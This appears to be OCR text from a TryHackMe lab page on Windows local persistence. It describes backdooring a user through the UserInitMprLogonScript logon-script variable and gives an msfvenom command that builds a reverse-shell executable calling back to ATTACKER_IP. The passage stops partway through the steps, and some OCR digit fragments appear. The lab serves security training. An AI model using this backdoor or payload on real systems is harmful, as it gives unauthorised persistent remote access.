 TryHackMe | Windows Local
tryhackme.com/room/windowslocalpersistence
After doing this, sign out of your current session and log in again, and you should receive a shell (it will probably take around 10 seconds).
10 10
1110
0101 01
01 010
Using your newly obtained shell, execute C:\flags\flag12.exe to get a flag!
Logon scripts
One of the things userinit.exe does while loading your user profile is to check for an environment variable called UserInitMprLogonScript. We can use
this environment variable to assign a logon script to a user that will get run when logging into the machine. The variable isn't set by default, so we can just create
it and assign any script we like.
Notice that each user has its own environment variables; therefore, you will need to backdoor each separately.
Let's first create a reverse shell to use for this technique:
AttackBox
user@AttackBox$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=ATTACKER_IP LPORT=4453 -f exe -o revshell.exe
We'll transfer the shell to our victim machine as we did previously. We can then copy the shell to any directory we like. In this case, we will use C:\Windows:
Command Prompt